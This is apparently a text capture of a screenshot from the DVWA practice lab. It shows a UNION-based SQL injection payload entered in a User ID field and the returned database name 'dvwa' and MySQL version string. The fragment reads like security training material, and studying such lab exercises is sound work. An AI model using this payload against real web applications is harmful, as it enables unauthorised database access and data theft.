 User ID: 1' union select data Submit
ID: 1' union select database(),version() #
First name: admin
Surname: admin
ID: 1' union select database(),version() #
First name: dvwa
Surname: 5.5.47-0ubuntu0.14.04.1